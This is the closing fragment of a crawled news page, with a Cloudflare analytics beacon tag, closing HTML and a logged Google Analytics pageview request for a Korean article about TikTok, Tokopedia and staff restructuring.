<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1befe8cd8ae94c9fbbfeeeb010d11efd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=983934210&t=pageview&_s=1&dl=https%3A%2F%2Fhaninpost.com%2Farchives%2F93722&ul=en-us%40posix&dt=%E4%B8%AD%ED%8B%B1%ED%86%A1%2C%20%ED%86%A0%EC%BD%94%ED%94%BC%EB%94%94%EC%95%84%20%EC%9D%B8%EC%88%98%E2%80%A6%20%EC%A7%81%EC%9B%90%2010%25%20%EA%B5%AC%EC%A1%B0%EC%A1%B0%EC%A0%95%20%EC%B6%94%EC%A7%84%20%7C%20%ED%95%9C%EC%9D%B8%ED%8F%AC%EC%8A%A4%ED%8A%B8&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1933651823&gjid=1245120007&cid=1171430724.1769241561&tid=UA-91563216-1&_gid=2055653823.1769241562&_r=1&_slc=1&z=552486149
body_size: -563
content:
2,cG-ZTVKCXVGY4